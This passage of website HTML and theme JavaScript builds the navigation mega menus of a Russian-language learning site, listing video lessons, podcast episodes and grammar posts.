block_td_uid_1_696fdfb226185.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696fdfb226185_rand","tdc_css_class":"td_uid_1_696fdfb226185_rand","tdc_css_class_style":"td_uid_1_696fdfb226185_rand_style"}';
block_td_uid_1_696fdfb226185.td_column_number = "3";
block_td_uid_1_696fdfb226185.block_type = "td_block_mega_menu";
block_td_uid_1_696fdfb226185.post_count = "4";
block_td_uid_1_696fdfb226185.found_posts = "175";
block_td_uid_1_696fdfb226185.header_color = "";
block_td_uid_1_696fdfb226185.ajax_pagination_infinite_stop = "";
block_td_uid_1_696fdfb226185.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_696fdfb226185);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696fdfb226185" id="td_uid_2_696fdfb2271cb" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_3_696fdfb2271f0" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_4_696fdfb227213" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_5_696fdfb227232" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_6_696fdfb227250" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_7_696fdfb22726d" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_8_696fdfb22728a" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_9_696fdfb2272a7" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_10_696fdfb2272c4" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_11_696fdfb2272e1" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_12_696fdfb2272fe" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_13_696fdfb22731b" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_14_696fdfb227337" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_15_696fdfb22735a" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_16_696fdfb227377" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_17_696fdfb227396" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_18_696fdfb2273b3" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_19_696fdfb2273d0" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_20_696fdfb2273ec" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_21_696fdfb227409" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_696fdfb226185"  id="td_uid_22_696fdfb227426" data-td_block_id="td_uid_1_696fdfb226185" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_696fdfb226185 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696fdfb226185" data-td_block_id="td_uid_1_696fdfb226185"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696fdfb226185" data-td_block_id="td_uid_1_696fdfb226185"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696fdfb2282cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696fdfb2282cb" ><script>var block_td_uid_23_696fdfb2282cb = new tdBlock();
block_td_uid_23_696fdfb2282cb.id = "td_uid_23_696fdfb2282cb";
block_td_uid_23_696fdfb2282cb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696fdfb2282cb_rand","tdc_css_class":"td_uid_23_696fdfb2282cb_rand","tdc_css_class_style":"td_uid_23_696fdfb2282cb_rand_style"}';
block_td_uid_23_696fdfb2282cb.td_column_number = "3";
block_td_uid_23_696fdfb2282cb.block_type = "td_block_mega_menu";
block_td_uid_23_696fdfb2282cb.post_count = "5";
block_td_uid_23_696fdfb2282cb.found_posts = "72";
block_td_uid_23_696fdfb2282cb.header_color = "";
block_td_uid_23_696fdfb2282cb.ajax_pagination_infinite_stop = "";
block_td_uid_23_696fdfb2282cb.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_696fdfb2282cb);
</script><div id=td_uid_23_696fdfb2282cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696fdfb2282cb" data-td_block_id="td_uid_23_696fdfb2282cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696fdfb2282cb" data-td_block_id="td_uid_23_696fdfb2282cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696fdfb229bb5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696fdfb229bb5" ><script>var block_td_uid_24_696fdfb229bb5 = new tdBlock();
block_td_uid_24_696fdfb229bb5.id = "td_uid_24_696fdfb229bb5";
block_td_uid_24_696fdfb229bb5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696fdfb229bb5_rand","tdc_css_class":"td_uid_24_696fdfb229bb5_rand","tdc_css_class_style":"td_uid_24_696fdfb229bb5_rand_style"}';
block_td_uid_24_696fdfb229bb5.td_column_number = "3";
block_td_uid_24_696fdfb229bb5.block_type = "td_block_mega_menu";
block_td_uid_24_696fdfb229bb5.post_count = "5";
block_td_uid_24_696fdfb229bb5.found_posts = "11";
block_td_uid_24_696fdfb229bb5.header_color = "";
block_td_uid_24_696fdfb229bb5.ajax_pagination_infinite_stop = "";
block_td_uid_24_696fdfb229bb5.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_696fdfb229bb5);
</script><div id=td_uid_24_696fdfb229bb5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696fdfb229bb5" data-td_block_id="td_uid_24_696fdfb229bb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696fdfb229bb5" data-td_block_id="td_uid_24_696fdfb229bb5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696fdfb22badc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696fdfb22badc" ><script>var block_td_uid_25_696fdfb22badc = new tdBlock();
block_td_uid_25_696fdfb22badc.id = "td_uid_25_696fdfb22badc";
